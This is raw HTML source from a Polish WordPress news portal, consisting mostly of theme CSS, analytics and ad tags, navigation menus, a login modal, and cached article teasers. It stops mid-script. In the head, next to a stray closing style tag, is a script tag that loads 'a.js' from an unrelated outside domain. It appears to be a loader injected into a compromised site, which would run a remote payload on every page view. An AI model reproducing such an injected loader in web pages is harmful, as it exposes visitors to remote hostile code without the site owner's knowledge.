    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-24970 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 wyzwania-dla-nowego-koncernu-multienergetycznego global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                środa, 21 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
